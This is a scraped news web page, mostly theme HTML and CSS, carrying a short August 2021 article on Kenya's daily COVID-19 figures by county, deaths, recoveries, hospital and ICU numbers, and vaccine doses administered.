                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_57_a67" class="tdc-row"><div class="vc_row tdi_58_528  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_528{
                    min-height: 0;
                }
</style><div class="vc_column tdi_60_ce6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_60_ce6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="10027" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-174"
                    class="post-174 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_61_ba9" class="tdc-zone"><div class="tdc_zone tdi_62_f36  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62_f36{
                    min-height: 0;
                }
</style><div id="tdi_63_b7e" class="tdc-row"><div class="vc_row tdi_64_a98  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64_a98{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_64_a98{
padding-top:22px !important;
}

.tdi_64_a98 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_66_56b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_66_56b{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_67_7af td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_67_7af" >
<style>
/* custom css */
.tdi_67_7af .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_67_7af{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://jmbasha.com/">Home</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="View all posts in News Updates" class="tdb-entry-crumb" href="https://jmbasha.com/category/news-updates/">News Updates</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">KENYA RECORDS 1,259 NEW CORONA VIRUS CASASES FIVE DEATHS</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://jmbasha.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://jmbasha.com/category/news-updates/",
                                "name": "News Updates"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "KENYA RECORDS 1,259 NEW CORONA VIRUS CASASES FIVE DEATHS"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_68_179" class="tdc-row"><div class="vc_row tdi_69_799 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_69_799{
                    min-height: 0;
                }
</style><div class="vc_column tdi_71_fa0  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_71_fa0{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_72_b92 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_72_b92" >
<style>
/* custom css */
.tdi_72_b92 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_72_b92 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_72_b92 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_72_b92{
					text-align: left;
				}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://jmbasha.com/category/news-updates/" ><span class="tdb-cat-bg"></span>News Updates</a><a class="tdb-entry-category" href="https://jmbasha.com/category/popular/" ><span class="tdb-cat-bg"></span>Popular</a><a class="tdb-entry-category" href="https://jmbasha.com/category/trending-now/" ><span class="tdb-cat-bg"></span>Trending Now</a></div></div><div class="td_block_wrap tdb_title tdi_73_5f9 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_5f9" >
<style>
/* custom css */
.tdi_73_5f9 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_73_5f9 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_73_5f9{
					text-align: left;
				}.tdi_73_5f9 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_73_5f9 .tdb-title-text{
					font-size:27px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_5f9 .tdb-title-text{
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_5f9 .tdb-title-text{
					font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">KENYA RECORDS 1,259 NEW CORONA VIRUS CASASES FIVE DEATHS</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_75_572 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_75_572" >
<style>
/* custom css */
.tdi_75_572{
                    display: inline-block;
                }.tdi_75_572 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_75_572 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_75_572 .tdb-author-name{
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://jmbasha.com/author/jspecial/"><img alt='' src='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://jmbasha.com/author/jspecial/">Jack</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_76_de0 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_76_de0" >
<style>
/* custom css */
.tdi_76_de0{
                    display: inline-block;
                }.tdi_76_de0 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">August 2, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_77_fbf td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77_fbf" >
<style>
/* custom css */
.tdi_77_fbf{
                    float: right;
                
                    display: inline-block;
                }.tdi_77_fbf i{
                    font-size: 10px;
                
                    margin-right: 5px;
                }.tdi_77_fbf a{
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://jmbasha.com/kenya-records-1259-new-corona-virus-casases-five-deaths/#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_78_e99 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78_e99" >
<style>

/* inline tdc_css att */

.tdi_78_e99{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.tdi_78_e99{
                    display: inline-block;
                
                    float: right;
                }.tdi_78_e99 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-10027">0</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_79_7fa td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79_7fa" ><div id="tdi_79_7fa" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjmbasha.com%2Fkenya-records-1259-new-corona-virus-casases-five-deaths%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=KENYA+RECORDS+1%2C259+NEW+CORONA+VIRUS+CASASES+FIVE+DEATHS&url=https%3A%2F%2Fjmbasha.com%2Fkenya-records-1259-new-corona-virus-casases-five-deaths%2F&via=JMBASHA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=KENYA+RECORDS+1%2C259+NEW+CORONA+VIRUS+CASASES+FIVE+DEATHS %0A%0A https://jmbasha.com/kenya-records-1259-new-corona-virus-casases-five-deaths/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_79_7fa">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_80_a41 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80_a41" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_80_a41{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_80_a41 .td-audio-player{
                    font-size: 12px;
                }.tdi_80_a41 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_80_a41:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://jmbasha.com/wp-content/uploads/2021/08/COZ.png" 
                                        data-caption=""
                                    >
                                    
                                    <img loading="lazy" decoding="async" 
                                        width="599" 
                                        height="401" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://jmbasha.com/wp-content/uploads/2021/08/COZ.png" srcset="https://jmbasha.com/wp-content/uploads/2021/08/COZ.png 599w, https://jmbasha.com/wp-content/uploads/2021/08/COZ-300x201.png 300w" sizes="auto, (max-width: 599px) 100vw, 599px" 
                                        alt="" 
                                        title="COZ"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_81_fab td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_81_fab" ><div class="tdb-block-inner td-fix-index"><p>Kenya has recorded 1,259 new COVID-19 cases in the last 24 hours from a sample size of 8,081 tested, indicating a positivity rate of 15.6 percent.</p>
<p>According to a statement issued on Thursday by the Ministry of Health, the total number of confirmed positive cases is now 203,213 with a total of 2,132,355 tests conducted.</p>
<p>In terms of County distribution; Nairobi 417, Nyeri 139, Kiambu 120, Mombasa 96, Nakuru 66, Kilifi 60, Kajiado 42, Uasin Gishu 34, Taita Taveta 31, Nandi 28, Busia 21, Machakos 19, Kericho 16, Embu 16, Nyandarua 15, Kirinyaga 13, Kwale 13, Trans Nzoia 11, Kisumu 10, Murang’a 10, Turkana 9, Baringo 8, Tana River 7, Bomet 7, Meru 6, Garissa 5, Siaya 5, Bungoma 4, Homa Bay 4, Migori 4, Narok 4, Nyamira 4, Kakamega 4, Vihiga 3, Kisii 2, Kitui 2, Makueni 2, West Pokot 1 and Elgeyo Marakwet 1.</p>
<p>At the same time 5 patients have succumbed to the disease, one of them in the last 24 hours while four are late death reports discovered after conducting facility record audits on diverse dates in the month of July 2021.</p>
<p>This now pushes the cumulative fatalities to 3,931</p>
<p>Meanwhile, 498 patients have recovered from the disease with 357 from the Home-Based Isolation and Care program while 141 are from various health facilities countrywide. This now brings the total recoveries now stand at 188,936 of whom 150,552 are from the Home Based Care and Isolation program, while 38,334 are from various health facilities countrywide.</p>
<p>According to the Ministry of Health, a total of 1,469 patients are currently admitted in various health facilities countrywide, while 3,965 are under the Home-Based Isolation and Care program.</p>
<p>Some 185 patients are in the Intensive Care Unit (ICU), 43 of whom are on ventilatory support and 86 on supplemental oxygen.</p>
<p>56 patients are under observation.</p>
<p>Another 445 patients are separately on supplemental oxygen with 399 of them in general wards and 46 in High Dependency Units (HDU).</p>
<p>According to the Ministry, a total of 1,723,727 vaccines have been administered across the country as part of the ongoing vaccination campaign.</p>
<p>The total number of first doses is 1,062,314, with 661, 314 second doses.</p>
<div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-178443902-10027-697a2bf0f3b03' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=178443902&amp;post_id=10027&amp;origin=jmbasha.com&amp;obj_id=178443902-10027-697a2bf0f3b03' data-name='like-post-frame-178443902-10027-697a2bf0f3b03' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_82_114 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_82_114{
margin-bottom:20px !important;
}

</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7232910307"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap tdb_single_tags tdi_85_f9f td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_f9f" >
<style>
/* custom css */
.tdi_85_f9f span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                }.tdi_85_f9f a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_85_f9f a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_85_f9f a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_85_f9f a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://jmbasha.com/tag/corona/">CORONA</a></li><li><a href="https://jmbasha.com/tag/covid/">covid</a></li><li><a href="https://jmbasha.com/tag/kenya/">kenya</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_87_6aa  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_87_6aa{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_88_2bb td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_2bb" ><div class="tdb-share-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://jmbasha.com/kenya-records-1259-new-corona-virus-casases-five-deaths/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_88_2bb" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjmbasha.com%2Fkenya-records-1259-new-corona-virus-casases-five-deaths%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=KENYA+RECORDS+1%2C259+NEW+CORONA+VIRUS+CASASES+FIVE+DEATHS&url=https%3A%2F%2Fjmbasha.com%2Fkenya-records-1259-new-corona-virus-casases-five-deaths%2F&via=JMBASHA">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=KENYA+RECORDS+1%2C259+NEW+CORONA+VIRUS+CASASES+FIVE+DEATHS %0A%0A https://jmbasha.com/kenya-records-1259-new-corona-virus-casases-five-deaths/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_88_2bb">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90_26b  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_90_26b{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_90_26b{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_91_10a td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91_10a" >
<style>

/* inline tdc_css att */

.tdi_91_10a{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */


/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://jmbasha.com/audio-goodluck-gozbert-ft-guardian-angel-afadhali-yesu-download-mp3/">AUDIO: Goodluck Gozbert Ft Guardian Angel – Afadhali Yesu | Download Mp3</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://jmbasha.com/i-want-to-categorically-state-and-be-on-record-that-i-have-never-been-involved/">I WANT TO CATEGORICALLY STATE AND BE ON RECORD THAT I HAVE NEVER BEEN INVOLVED</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_92_271 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_92_271" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_92_271{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_271{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_92_271 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_92_271 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_92_271 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_92_271 .tdb-social-item i.td-icon-twitter,
				.tdi_92_271 .tdb-social-item i.td-icon-linkedin,
				.tdi_92_271 .tdb-social-item i.td-icon-pinterest,
				.tdi_92_271 .tdb-social-item i.td-icon-blogger,
				.tdi_92_271 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_92_271 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_92_271 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92_271{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_271{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_92_271{
                    border: 1px solid #ededed;
                }.tdi_92_271 .tdb-author-photo{
                    display: inline-block;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_92_271 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 21px;
                    padding-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://jmbasha.com/author/jspecial/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=117&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03c93a714c4804e2c064c1bb4909b0bfb9a37c17ac6200917549cfe4d329dafd?s=234&#038;d=mm&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' /></a><div class="tdb-author-info"><a href="https://jmbasha.com/author/jspecial/" class="tdb-author-name">Jack</a><a href="http://jmbasha.com"  class="tdb-author-url">http://jmbasha.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"><a href="https://web.facebook.com/Jackspecial1" target="_blank" title="facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.instagram.com/jackspecial_1/" target="_blank" title="instagram" class="tdb-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" target="_blank" title="youtube" class="tdb-social-item"><i class="td-icon-font td-icon-youtube"></i></a></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_93_067 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_93_067" >
<style>
/* custom css */
.tdi_93_067 .entry-thumb{
					background-position: center 50%;
				}.tdi_93_067 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_93_067 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_93_067 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_93_067 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_93_067 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_93_067 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_93_067 .td-post-category{
					display: inline-block;
				}.tdi_93_067 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_93_067 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_93_067 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_93_067 .td-read-more{
					display: none;
				}.tdi_93_067 .td-post-author-name{
					display: none;
				}.tdi_93_067 .td-post-date,
				.tdi_93_067 .td-post-author-name span{
					display: none;
				}.tdi_93_067 .td-module-comments{
					display: none;
				}.tdi_93_067 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_93_067 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_93_067 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_93_067 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_93_067 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_93_067 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_93_067 .td-module-container:before{
					bottom: -9px;
				}.tdi_93_067 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93_067 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_067 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_067 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_93_067 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_93_067 .td-module-container:before{
					bottom: -9px;
				}.tdi_93_067 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_93_067 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_067 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_067 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_93_067 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_93_067 .td-module-container{
					flex-direction: row;
				}.tdi_93_067 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_93_067 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_93_067 .td-module-container:before{
					bottom: -13px;
				}.tdi_93_067 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_93_067 .td-post-author-name{
					display: inline-block;
				}.tdi_93_067 .td-post-date,
				.tdi_93_067 .td-post-author-name span{
					display: inline-block;
				}.tdi_93_067 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_93_067 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_93_067 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_93_067 .entry-title{
					margin: 0 0 6px 0;
				
					font-size:14px !important;line-height:1.4 !important;
				}
}
</style><script>var block_tdi_93_067 = new tdBlock();
block_tdi_93_067.id = "tdi_93_067";
block_tdi_93_067.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":10027,"sample_posts_data":false,"separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 